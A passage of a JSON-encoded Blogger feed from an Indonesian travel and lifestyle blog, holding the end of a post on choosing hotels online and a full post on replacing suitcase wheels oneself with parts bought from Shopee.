src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLsy8C3LKEPIusSMLDlmIw__bzmM2lCOujaCij8Z8Ps0HErRZcU0xYnxZWYUBjEur4pn8YdoRbof1biErPKswOzD6G6YUZH8Fk62SUp0rurKNOZpDSH__JmQah8ZeP9lruLk2ZGUKWtgkfzDrgM-NO9lTHNxz0By08vAZEslwRJpjYLZCe-c_eeoH6lFs\/w185-h400\/tips-booking-anyer.jpeg\" width=\"185\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp data-end=\"1799\" data-start=\"1448\" style=\"text-align: justify;\"\u003EDengan melihat video, foto atau review dari 2 aplikasi ini, rasanya akan lebih real untuk kita melihat bagaimana kondisi hotelnya, bangunannya, nuansa kamarnya, suasana sekitar, fasilitas dan keadaan nyata di lapangan.\u0026nbsp;\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ESekian 3 Tips Memilih Hotel Secara Online agar Tidak Zonk dan Sesuai Ekspektasi\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2051\" data-start=\"1818\" style=\"text-align: justify;\"\u003EIni tips dari pengalaman yang selalu aku gunakan, ya. Dan bagiku, tips ini mantul banget. Alhamdulillah aku gak pernah zonk dan selalu tepat ekspektasi. Semoga 3 tips tersebut juga bisa membantu kamu agar gak salah pilih hotel, ya.\u003C\/p\u003E\u003Cp data-end=\"2051\" data-start=\"1818\" style=\"text-align: justify;\"\u003EDan Ingat, jangan hanya terfokus dengan harga dan kapasitas kamar yang hendak kamu pilih, tapi perhatikan juga hal-hal lain seperti fasilitas, kebersihan, keamanan, kenyamanan dan lokasi properti yang kamu pilih.\u003C\/p\u003E\u003Cp data-end=\"2051\" data-start=\"1818\" style=\"text-align: justify;\"\u003ESemoga liburanmu menyenangkan!\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/article\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zonempty.com\/feeds\/5993837274803768119\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zonempty.com\/2025\/08\/tips-memilih-hotel-agar-tidak-tertipu.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6826503370297402818\/posts\/default\/5993837274803768119"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6826503370297402818\/posts\/default\/5993837274803768119"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zonempty.com\/2025\/08\/tips-memilih-hotel-agar-tidak-tertipu.html","title":"Tips Memilih Hotel Secara Online agar Tidak Tertipu"}],"author":[{"name":{"$t":"RaNu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14799536241157359070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ\/s220\/Screenshot_52.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BTw_pgFT6iuPUecgEvXfqXfzLjtZZjo4lAZCsVaAgL-iACrbV5GmUMyEsVEadcbX23YvE8_NTmNTakjNmzCZutQmL1QEg_K9lkZYpPS8_E7s9gv356dCxi_WCdLNTBIQ-oOmn7x72c5vM-BNQ7ZaplAKYlPq9xYReF548YN6m2KxGmqX4nAgcI7Ld1M\/s72-c\/Tips%20Memilih%20Hotel%20Secara%20Online%20agar%20Tidak%20Tertipu.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6826503370297402818.post-9003561442647877077"},"published":{"$t":"2025-05-05T09:34:00.000+07:00"},"updated":{"$t":"2025-05-05T09:34:03.106+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"}],"title":{"type":"text","$t":"Ganti Roda Koper Sendiri, Apakah aman?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EGanti Roda Koper Sendiri, Apakah aman? - Cara Ganti Roda Koper President menurutku sangat mudah.\u0026nbsp; Beberapa waktu lalu aku harus dihadapkan dengan kenyataan roda koperku\u0026nbsp; yang hancur sehingga tidak bisa digunakan lagi. Padahal koper tersebut jarang dipakai. Ya, mau tidak mau aku harus mengganti rode koper tersebut dong.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbuzEXOJsFGouIaHyTOkMEdGWYh0eoJx4NCDfcYTy0EkoeP1SGontNZdoqV1W5_yaCvGJwKd4Gy6U1Xhv3t3I8PQ1mUFYWuMfx38W1GwWzfU8vurvxPvmdQSDl5UyaJQeRP_fZqgky95pegTXmMZa4sygVa24I_WmbOh6xkq5DeEeUsT3yCB6zijirIQI\/s822\/ganti%20roda%20koper%20sendiri.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"574\" data-original-width=\"822\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbuzEXOJsFGouIaHyTOkMEdGWYh0eoJx4NCDfcYTy0EkoeP1SGontNZdoqV1W5_yaCvGJwKd4Gy6U1Xhv3t3I8PQ1mUFYWuMfx38W1GwWzfU8vurvxPvmdQSDl5UyaJQeRP_fZqgky95pegTXmMZa4sygVa24I_WmbOh6xkq5DeEeUsT3yCB6zijirIQI\/s16000\/ganti%20roda%20koper%20sendiri.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003ESaat itu aku langsung berpikir untuk mengganti roda koper sendiri dengan modal tutorial di Youtube. Dan roda koper yang baru akan aku beli di martket place online seperti shopee dan tokopedia. Di toko offline sebenarnya ada juga ya. Aku pernah melihat roda koper di Mr. DIY. Namun sayangnya tidak cocok dengan roda koper yang aku punya. Makanya aku fokus cari di online saja.\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilApBvjLxpEk-6zBdtddIp05M1DeNwYlUVzmAw0kgGVsbTq1xFUOvwORJtoIGtw0oqAHtCngW-sr1cT19QbGJQXtYWhc8DEm4cF_7KaF_OyoiwgctTRkKyuGbxb694N6ipGPqRpoI8Qnc_-R3-OaoLpin0D3d9AaoadcopZkO6fwJAiB9E3sqE41YI8qo\/s324\/Cara%20Ganti%20roda%20koper%20sendiri.jpg\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"228\" data-original-width=\"324\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilApBvjLxpEk-6zBdtddIp05M1DeNwYlUVzmAw0kgGVsbTq1xFUOvwORJtoIGtw0oqAHtCngW-sr1cT19QbGJQXtYWhc8DEm4cF_7KaF_OyoiwgctTRkKyuGbxb694N6ipGPqRpoI8Qnc_-R3-OaoLpin0D3d9AaoadcopZkO6fwJAiB9E3sqE41YI8qo\/s320\/Cara%20Ganti%20roda%20koper%20sendiri.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKondisi roda yang hancur\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003EHarga roda koper di shopee bervariatif dengan ukuran yang berbeda-beda. Makanya, sebelum membeli roda koper yang baru, pastikan ukurannya sudah pas atau sama dengan roda koper kita yang lama. Kita bisa mengukur diameter dan ketebalan roda agar sesuai dengan roda yang baru.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESebenarnya aku juga agak bingung mengukur rodanya karena roda lamanya sudah hancur dan hanya tersisa bagian dalamnya. Jadi aku hanya bisa mengira-ngira ukuran aslinya. Akhirnya aku memilih Roda dengan ukuran 45mm x 18mm.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHarga Roda koper yang aku beli 100.074\u0026nbsp; untuk 4 roda. Menurutku ini murah banget yaaah. Rinciannya bisa kamu cek di capture pesanan aku ini yaa.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDAwuWUWM4eEJxPUYfk8nnCj4EmODmtyMniOfMwg7wpRW-RpMDTsQjbzerJ5zhpnL0VYDz0tcSFdlLBjkkwd7r2DIx57n0ugJIQEMXIVJ2kqKdU1Qerqx3j71iJcQLwsIkRdCmDXdNGe6_7pPmRqNWZ-nG338sV_2mjOzNpBfG5iN0S7TAh2o9mZS_4vU\/s1151\/roda%20koper%20president.jpeg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1151\" data-original-width=\"1125\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDAwuWUWM4eEJxPUYfk8nnCj4EmODmtyMniOfMwg7wpRW-RpMDTsQjbzerJ5zhpnL0VYDz0tcSFdlLBjkkwd7r2DIx57n0ugJIQEMXIVJ2kqKdU1Qerqx3j71iJcQLwsIkRdCmDXdNGe6_7pPmRqNWZ-nG338sV_2mjOzNpBfG5iN0S7TAh2o9mZS_4vU\/s320\/roda%20koper%20president.jpeg\" width=\"313\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDengan harga 100 ribuan, kita mendapatkan 4 pcs Roda, 4 Pcs ring cincin, 4 pcs baut as roda + skrup kecil dan kunci L.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJujur ya, awalnya aku ragu, tapi setelah lihat review nya ternyata roda koper ini bagus dan sama aja dengan kita ganti di tempat reparasi koper. tapi dengan catatan kita bisa mengganti dan memasangnya sendiri.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAlat yang dibutuhkan untuk mengganti Roda Koper;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EGergaji besi\u003C\/li\u003E\u003Cli\u003EKunci L\u003C\/li\u003E\u003Cli\u003ESkrup Kunci L\u003C\/li\u003E\u003Cli\u003ERoda Pengganti\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx0_qDAazFgGkb9h0tWAQIC7w7JuBgggYDva1OartEJZDTPopiIRK0VbbP2u-EZYV1_U8RaDjqJAVrxEcGKrmraUeiBcIXIvAzrS_9gOgOomFovG7CDlVFxh7Z67hdh5OBGFfCeHixxYgur8e0BG4DeA4vrrS2OFGhEw3iOJgZIJ4HQbj1c4XC7wtZsG4\/s674\/Ganti%20roda%20koper%20president%20kecil.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"417\" data-original-width=\"674\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx0_qDAazFgGkb9h0tWAQIC7w7JuBgggYDva1OartEJZDTPopiIRK0VbbP2u-EZYV1_U8RaDjqJAVrxEcGKrmraUeiBcIXIvAzrS_9gOgOomFovG7CDlVFxh7Z67hdh5OBGFfCeHixxYgur8e0BG4DeA4vrrS2OFGhEw3iOJgZIJ4HQbj1c4XC7wtZsG4\/s320\/Ganti%20roda%20koper%20president%20kecil.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large; text-align: justify;\"\u003ELalu Bagaimana Cara mengganti Roda Koper?\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EPastikan alat yang kita butuhkan udah lengkap, ya!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E1. Potong besi bagian roda lama dengan menggunakan gergaji kecil.\u003C\/div\u003E\u003Cdiv\u003E2. Setelah besi terbelah atau putus, segera lepaskan roda yang lama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFwh0IlmD9SsZFwOviOVOefT7rxdjpDECvNvFbrjvz2nHEPtKlBLCG7Gq0OwDAlTA0kjfWVCqEjEXYKjKWlw81olbw9qXDVgDxuV_DDZ99gAm276R9d_7Mz9TU53mjU_fxvIssjQFIabfa13dQe9VfWM2liYrG3qM-59QeElmVKj7DFqrWq_aNmrqyEbk\/s425\/Ganti%20roda%20koper%20sendiri.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"425\" data-original-width=\"334\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFwh0IlmD9SsZFwOviOVOefT7rxdjpDECvNvFbrjvz2nHEPtKlBLCG7Gq0OwDAlTA0kjfWVCqEjEXYKjKWlw81olbw9qXDVgDxuV_DDZ99gAm276R9d_7Mz9TU53mjU_fxvIssjQFIabfa13dQe9VfWM2liYrG3qM-59QeElmVKj7DFqrWq_aNmrqyEbk\/s320\/Ganti%20roda%20koper%20sendiri.jpg\" width=\"251\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim2UBTNglnAQFgB1i1_LYkat71lN2cHAG-T4UnHZ3hH5o5YGI4QBnHE_INWos8oY8cVhbzFHKbLIgfwcVCBhlJHBuEITrAki3fm89q_c9Ph2LrVsfOJ2zVIVnsCY-LeCliGRJzO08Vr_Uei7IsSWXUsOuTg_qBPIiPOJdkna-dJos25MtQCfQVc3RzKDk\/s351\/Ganti%20roda%20koper%20sendiri%20-.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"213\" data-original-width=\"351\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim2UBTNglnAQFgB1i1_LYkat71lN2cHAG-T4UnHZ3hH5o5YGI4QBnHE_INWos8oY8cVhbzFHKbLIgfwcVCBhlJHBuEITrAki3fm89q_c9Ph2LrVsfOJ2zVIVnsCY-LeCliGRJzO08Vr_Uei7IsSWXUsOuTg_qBPIiPOJdkna-dJos25MtQCfQVc3RzKDk\/s320\/Ganti%20roda%20koper%20sendiri%20-.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv\u003E3. Bersihkan area yang telah di gergaji,\u003C\/div\u003E\u003Cdiv\u003E4. Lalu masukkan besi yang baru dan pasang rodanya.\u003C\/div\u003E\u003Cdiv\u003E5. Setelah itu kencangkan sisinya dengan kunci L.\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003ECukup mudah kan?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETapi aku mengakui lumayan sulit saat memotong besi untuk melepas roda yang lama karena sangat tebal keras. Kalau koper type lain, ada juga yang sistem kunci dengan baut dan dapat dilepas menggunakan kunci L untuk membuka roda lamanya.\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EGanti roda koper sendiri. Apakah aman?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EReview Setelah Ganti Roda\u0026nbsp; - Setelah roda koper diganti, menurut aku rodanya jadi lebih enak daripada roda yang lama atau roda aslinya. wkwkwk Jalannya jadi lebih lancar dan tidak macet.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESetelah menggunakan kopernya beberapa kali, aku belum menemukan kekurangannya ya. Hanya saja aku diingatkan untuk selalu membawa kunci L roda, jaga-jaga jika rodanya mulai kendur. Tapi alhamdulllah saat ini masih tetap kencang ketika dicek.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio_yeC88lnSRErmNXhN9QD3G3ZmF2CVPOgE5ApD-dirfOA8Cv6NCL5ngZ0MCXvKr1Re5aB-hvaoSIgUh9afRXDOdqaLboLbk5_3J_tTa0SVfBFIrLPuO08sdU8l2qBVnSwzxgvUyTaIuc_7CXglzMeHt7Do_KKBuBCyLDMcSn4Ew56xAfEVwl9RcGyOGg\/s341\/Ganti%20roda%20koper%20sendiri%20apakah%20aman.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"341\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio_yeC88lnSRErmNXhN9QD3G3ZmF2CVPOgE5ApD-dirfOA8Cv6NCL5ngZ0MCXvKr1Re5aB-hvaoSIgUh9afRXDOdqaLboLbk5_3J_tTa0SVfBFIrLPuO08sdU8l2qBVnSwzxgvUyTaIuc_7CXglzMeHt7Do_KKBuBCyLDMcSn4Ew56xAfEVwl9RcGyOGg\/s320\/Ganti%20roda%20koper%20sendiri%20apakah%20aman.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELebih kurang sudah 2 tahun aku mengganti roda tersebut. Dan Sampai postingan ini di publish, menurut aku, masih aman-aman aja ya rodanya. Dan aku mengambil kesimpulan sangat rekomended mengganti roda koper sendiri dan membeli rodanya di online shopee. Namun tetap perhatikan dengan benar saat proses pemasangannya ya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBeberapa Layanan reparasi koper aku hubungi untuk menanyakan biaya berapa harga ganti roda koper president. biaya ganti roda koper sekitar 350.000 hingga 400.000. Nah, kalau mengganti sendiri, biayanya cukup 100ribuan aja lho.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESilakan dicoba!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zonempty.com\/feeds\/9003561442647877077\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zonempty.com\/2025\/05\/cara-ganti-roda-koper-president.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6826503370297402818\/posts\/default\/9003561442647877077"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6826503370297402818\/posts\/default\/9003561442647877077"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zonempty.com\/2025\/05\/cara-ganti-roda-koper-president.html","title":"Ganti Roda Koper Sendiri, Apakah aman?"}],"author":[{"name":{"$t":"RaNu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14799536241157359070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ\/s220\/Screenshot_52.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbuzEXOJsFGouIaHyTOkMEdGWYh0eoJx4NCDfcYTy0EkoeP1SGontNZdoqV1W5_yaCvGJwKd4Gy6U1Xhv3t3I8PQ1mUFYWuMfx38W1GwWzfU8vurvxPvmdQSDl5UyaJQeRP_fZqgky95pegTXmMZa4sygVa24I_WmbOh6xkq5DeEeUsT3yCB6zijirIQI\/s72-c\/ganti%20roda%20koper%20sendiri.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});